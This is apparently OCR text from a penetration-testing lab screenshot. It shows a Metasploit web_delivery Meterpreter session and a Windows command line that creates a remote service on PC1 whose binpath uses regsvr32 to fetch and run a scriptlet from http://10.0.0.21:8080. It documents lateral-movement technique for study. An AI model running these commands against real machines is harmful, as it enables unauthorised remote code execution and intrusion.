 kali@kali: ~
File Actions Edit View Help
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit,
see all the filters with help search
msf5 exploit(multi/script/web_delivery) >
[*] Sending stage (201283 bytes) to 10.0.0.11
[*] Meterpreter session 20 opened (10.0.0.21:4444 → 10.0.0.11:49713) at 2020-07-18 23
:37:34 +0100
rdesktop - 10.0.0.30
This PC
Administrator: Command Prompt - sc \\PC1 start pentestlab
C:\tmp>sc \\PC1 create pentestlaboratories binpath= "C:\windows\system32\regsvr32.exe /s /n /u /i:http://10.0.0.21:8080/
pentestlab.sct scrobj.dll"
[SC] CreateService SUCCESS
C:\tmp>sc \\PC1 start pentestlab